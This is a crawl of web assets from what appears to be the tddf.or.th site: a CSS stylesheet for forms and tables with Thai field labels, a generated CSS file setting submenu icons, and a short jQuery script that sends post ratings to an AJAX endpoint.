	box-shadow: 1px 1px 3px #999;
	padding: 10px 20px;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background: rgba(255, 255, 255, 0.5);
	line-height: 1em;
}
form p {
	padding: auto;
	margin: 5px 0 1px 0;
	text-indent: 0 !important;
}
label {
	display: inline-block;
	min-width: 130px;
	font-weight: 600;
	color: #036;
	background-color: #CCF;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	margin: 5px;
	border: 2px solid #fff;
	padding: 5px 12px;
	text-align: right;
}
/* label in td */
td label {
	display: inline-block;
	width: 100%;
	background: transparent;
}
label img {
	vertical-align: middle;
}
label[class="required"]:after {
	content: " <สำคัญ> ";
	color: red;
	font-size: 0.8em;
	padding: 0 5px;
	font-weight: normal;
}
label[class="optional"]:after {
	content: " <ถ้ามี> ";
	color: #03F;
	font-size: 0.8em;
	padding: 0 5px;
	font-weight: normal;
}
fieldset {
	margin: 15px auto;
	border: none;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background-color: #ECF2F1;
	padding: 10px;
}
fieldset label {
	color: #036;
	background-color: #CCF;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	text-align: left;
	border: none;
	display: inline-block;
	width: auto !important;
}
fieldset:nth-of-type(2n+2) {
	background-color: #F8EFE0;
}
legend {
	border: 2px solid #000;
	padding: 3px 15px;
	font-weight: bold;
	margin-left: 50px;
	background-color: #300A49;
	color: #fff;
	display: inline-block;
}
input[type="text"], textarea, select {
	vertical-align: top;
	padding: 2px 5px;
	background: rgb(255, 255, 255, 0.8); /* Old browsers */
	border: 1px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: 1px 1px 2px #ccc inset;
	font-size: 102%;
	display: inline-block;
	width: 300px;
	margin: 5px;
}
select {
	width: auto;
}
input[type="text"]:focus, textarea:focus, input[type="password"]:focus {
	box-shadow: -1px -1px 18px 2px #fc0;
	border: 3px solid #F60;
	background: rgb(239,255,229); /* Old browsers */
}
input[type="radio"], input[type="checkbox"] {
	background-color: #FF9;
	border: 2px solid #039;
}
optgroup {
	font-weight: bold;
	background-color: #999;
}
option {
	padding: 0 5px;
	background-color: #fff;
	font-weight: normal;
}
option:nth-of-type(2n+2) {
	background-color: #EFF8DE;
}
option:hover {
	background-color: #609 !important;
	color: #fff;
}
input[name*="password"], input[name*="password"]:focus {
	background-color: #639 !important;
	color: #666;
	text-shadow: 3px 3px 4px #6666FF;
	font-weight: bold;
	font-size: 70px;
	height: 17px;
	padding-bottom: -10px;
	width: 300px;
}
input[type="password"], input[type="password"]:focus {
	background-color: #FF9;
	border: 2px solid #039;
	font-size: medium;
	height: 30px;
}
/* table */
table {
	border-collapse: collapse;
	width: auto;
	margin: 1em auto;
	min-width: 80%;
	max-width: 96%;
}
table caption {
	background-color: #E4FAF9;
	font-style: italic;
	text-align: center;
}
table th {
	font-weight: bold;
	background-color: #B8D0EF;
	padding: 4px 8px;
	border: 1px solid #fff;
}
table td {
	background-color: #fff;
	padding: 2px 8px;
	border: 1px solid #fff;
}
table tr:nth-of-type(2n+1) td {
	background-color: #F4FFE8;
}
table tr td:nth-of-type(2n+2) {
	background-color: #ECF9e6;
}
table tr:nth-of-type(2n+1) td:nth-of-type(2n+2) {
	background-color: #eee;
}
tr.break td {
	border-top: 2px solid #666;
}
q {
	font-style: italic;
	background-color: #f5f5f5;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.tddf.or.th/styles/feat_icon.css.php?sectionid=21
body_size: 211
content:
li.submenu-0039	{
			background: url('/system/image.php?src=/images/icons/sign01.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0040	{
			background: url('/system/image.php?src=/images/icons/sign02.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0137	{
			background: url('/system/image.php?src=/images/icons/sign03.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0041	{
			background: url('/system/image.php?src=/images/icons/sign04.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0042	{
			background: url('/system/image.php?src=/images/icons/sign05.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0043	{
			background: url('/system/image.php?src=/images/icons/sign06.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0044	{
			background: url('/system/image.php?src=/images/icons/sign07.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0045	{
			background: url('/system/image.php?src=/images/icons/sign08.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0046	{
			background: url('/system/image.php?src=/images/icons/sign09.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0047	{
			background: url('/system/image.php?src=/images/icons/sign10.png&h=25&w=25') no-repeat 10px center;
			padding-left: 28px;
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.tddf.or.th/system/jquery/rating.js
body_size: 349
content:
// JavaScript Document
$(document).ready(function(e) {
	$('#pollrating').show();
	$('#displayRating').show();
    $('a[id^="positive"], a[id^="negative"], a[id^="neutral"]').bind('click', function(){
		var id = $(this).attr('id');
		var postid = parseFloat(id.replace(/.*-/, ''));
		var URL = '/system/ajax/rating.process.php';
		var rate = 0;
		if(id.search(/positive/) >= 0){
			rate = 1;	
		}else if(id.search(/negative/) >= 0){
			rate = 2;	
		}else{
			rate = 3;	
		}
		$('#displayRating').show();
		$('#pollrating').hide();
		$('#displayRating').load(URL, {'rate': rate, 'postid':postid});
	});
});